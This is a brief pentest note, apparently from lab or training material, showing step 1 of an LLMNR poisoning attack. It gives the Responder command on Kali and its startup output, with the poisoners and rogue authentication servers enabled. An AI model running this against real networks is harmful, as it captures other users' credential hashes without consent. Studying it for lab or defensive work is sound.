 LLMNR
Poisoning
Step 1: Run Responder
python Responder.py –I tun0 -rdw
root@kali:~/Downloads# python /usr/share/responder/Responder.py -I tun0 -rdw -v
responder
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]